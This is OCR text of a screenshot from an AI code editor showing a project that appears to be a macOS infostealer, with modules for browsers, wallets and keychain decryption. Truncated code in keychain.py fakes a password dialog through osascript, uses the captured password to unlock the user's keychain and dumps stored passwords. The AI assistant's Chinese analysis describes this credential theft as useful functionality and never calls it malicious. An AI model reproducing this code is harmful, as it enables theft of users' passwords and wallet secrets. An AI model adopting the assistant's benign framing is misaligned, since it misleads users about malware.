 en_data
EN_DATA
chainbreaker
__init__.py 9+
__init__.pyc
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py 1
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py 1
keychain.pyc
misc.py
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
大纲
时间线
NOTEPADS
Extensions.py keychain.py 1 __init__.py 9+
keychain.py > ...
16 class Keychain:
18 def __init__(B, config):
26 B.decryption_keys = [
27 {A: "amigo", _A: "Amigo Safe Storage", _B: _C}, {A: "
28
29 def keychain(A):
30 H = False
31 G = True
32 try:
33 C = _C
34 while G:
35 try:
36 D = 'osascript -e \'display dialog "{messa
37 J = "security list-keychains"
38 D = D.format(message=(A.popup_text), title
39 E = subprocess.check_output(D, shell=G)
40 if not E or E == "":
41 continue
42 B = E.decode(_D).split("text returned:")[1
43 if not B or B == "":
44 continue
45 F = subprocess.check_output("security defa
46 F = F.decode(_D).strip().replace('"', "")
47 I = chainbreaker.Chainbreaker(F, unlock_pa
48 C = I
49 if C:
50 break
51 except Exception as K:
52 try:
53 continue
54 finally:
55 K = None
56 del K
57
40 if not E or E == "":
41 continue
42 B = E.decode(_D).split("text returned:")[1
43 if not B or B == "":
44 continue
45 F = subprocess.check_output("security defa
46 F = F.decode(_D).strip().replace('"', "")
47 I = chainbreaker.Chainbreaker(F, unlock_pa
48 C = I
49 if C:
50 break
51 except Exception as K:
52 try:
53 continue
54 finally:
55 K = None
56 del K
57
58 A.passwords = C.dump_generic_passwords()
59 return [
60 A.passwords, B]
61 except:
CHAT COMPOSER BUG FINDER
__init__.py keychain.py chainbreaker/__init__.py
再结合分析一下 @keychain.py 和 @__init__.py
keychain.py 和 chainbreaker/__init__.py 文件主要负责从 macOS 系统的钥匙串中提取和解密密码信
息。以下是对这两个文件的详细分析：
keychain.py
1. 类 Keychain：
• 该类用于管理和解密 macOS 钥匙串中的密码。
2. 初始化方法 __init__：
• 初始化了一些属性，如弹窗标题、弹窗文本、应用名称、密码字典和解密密钥列表。
• 解密密钥列表中包含了多个浏览器的安全存储名称。
3. 方法 keychain：
• 使用 AppleScript 显示一个对话框，提示用户输入密码。
• 使用输入的密码解锁钥匙串，并提取通用密码。
• 返回提取的密码和用户输入的密码。
4. 方法 get_safe_key：
• 根据提取的密码更新解密密钥列表中的密钥值。
chainbreaker/__init__.py
1. 类 Chainbreaker：
• 该类用于处理钥匙串文件的读取和解密。
2. 初始化方法 __init__：
• 初始化了一些属性，如文件路径、解锁密码、解锁密钥、解锁文件等。
• 读取钥匙串文件到缓冲区，并解析其结构。
3. 方法 dump_generic_passwords、dump_internet_passwords、dump_appleshare_passwords、
dump_x509_certificates、dump_public_keys、dump_private_keys：
• 这些方法用于从钥匙串中提取不同类型的记录，如通用密码、互联网密码、AppleShare 密码、X509 证书、
4. 方法 _read_keychain_to_buffer：
• 读取钥匙串文件的内容到缓冲区，并解析其头部和表结构。
5. 方法 _is_valid_keychain：
• 检查钥匙串文件的签名是否有效。
6. 方法 _generate_key_list 和 _find_wrapping_key：
• 生成密钥列表，并查找用于解密的主密钥。
7. 方法 _kcdecrypt 和 keyblob_decryption：
• 使用 3DES 算法解密数据。
总结
这两个文件的主要目的是从 macOS 钥匙串中提取和解密密码信息。keychain.py 负责与用户交互以获取解锁密
码，并调用 chainbreaker 模块进行实际的解密操作。chainbreaker/__init__.py 负责处理钥匙串文件的
读取、解析和解密。这些功能对于需要访问和管理钥匙串中存储的敏感信息的应用程序非常有用。由于涉及到敏感信
息的处理，使用时需要特别注意隐私和安全性。
__init__.py
Edit code (⌘I), @ to mention, ↑ to select